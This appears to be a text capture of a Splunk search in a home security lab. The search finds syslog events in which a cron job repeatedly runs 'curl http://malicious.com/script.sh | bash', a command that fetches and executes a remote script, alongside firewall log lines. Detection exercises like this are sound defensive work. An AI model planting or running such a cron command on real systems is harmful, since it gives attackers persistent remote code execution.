 New Search
Datasets
index=* source="/var/log/syslog" curl OR "192.168.177.128"
✓ 40 events (6/24/25 10:02:00.000 AM to 6/24/25 11:02:13.000 AM)
No Event Sampling ▾
Events (40)
Patterns
Statistics
Visualization
Timeline format ▾
— Zoom Out
+ Zoom to Selection
× Deselect
Format ▾
Show: 50 Per Page ▾
View: List ▾
< Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 2
# date_mday 1
# date_minute 28
a date_month 1
# date_second 11
a date_wday 1
# date_year 1
# date_zone 1
# DPT 5
a DST 2
# ID 17
a index 1
# LEN 4
# linecount 1
a OUT 1
# pid 23
a PREC 1
a process 2
a PROTO 1
a punct 3
a RES 1
a splunk_server 1
# SPT 13
a SRC 2
# timeendpos 1
# timestartpos 1
a TOS 2
# TTL 1
# URGP 1
# WINDOW 3
2 more fields
+ Extract New Fields
i Time Event
6/24/25
11:02:01.742 AM
2025-06-24T11:02:01.742686+00:00 siem-server CRON[22405]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
11:00:01.601 AM
2025-06-24T11:00:01.601302+00:00 siem-server CRON[22126]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:58:01.031 AM
2025-06-24T10:58:01.031341+00:00 siem-server CRON[21712]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:56:01.486 AM
2025-06-24T10:56:01.486752+00:00 siem-server CRON[21347]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:54:01.381 AM
2025-06-24T10:54:01.381316+00:00 siem-server CRON[20831]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:52:01.827 AM
2025-06-24T10:52:01.827695+00:00 siem-server CRON[20520]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:50:01.266 AM
2025-06-24T10:50:01.266791+00:00 siem-server CRON[20077]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:48:02.012 AM
2025-06-24T10:48:02.012448+00:00 siem-server CRON[19936]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:46:01.342 AM
2025-06-24T10:46:01.342222+00:00 siem-server CRON[19692]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:44:01.479 AM
2025-06-24T10:44:01.479760+00:00 siem-server CRON[19200]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:42:01.204 AM
2025-06-24T10:42:01.204153+00:00 siem-server CRON[18218]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:41:45.347 AM
2025-06-24T10:41:45.347729+00:00 siem-server kernel: [UFW ALLOW] IN= OUT=ens33 SRC=192.168.177.130 DST=192.168.177.128 LEN=60 TOS=0x00 PREC=0
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:40:01.426 AM
2025-06-24T10:40:01.426618+00:00 siem-server CRON[17856]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:38:44.190 AM
2025-06-24T10:38:44.190235+00:00 siem-server kernel: [UFW ALLOW] IN= OUT=ens33 SRC=192.168.177.130 DST=192.168.177.128 LEN=60 TOS=0x00 PREC=0
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:38:01.640 AM
2025-06-24T10:38:01.640124+00:00 siem-server CRON[17689]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
6/24/25
10:36:01.463 AM
2025-06-24T10:36:01.463866+00:00 siem-server CRON[17491]: (lief) CMD (curl http://malicious.com/script.sh | bash)
host = siem-server source = /var/log/syslog sourcetype = syslog
:35:23.271584+00:00 siem-server kernel: [UFW ALLOW] IN= OUT=ens33 SRC=192.168.177.130 DST=192.168.177.128 LEN=60 TOS=0x00 PREC=0
192.168.177.130:8000/en-US/app/search/datasets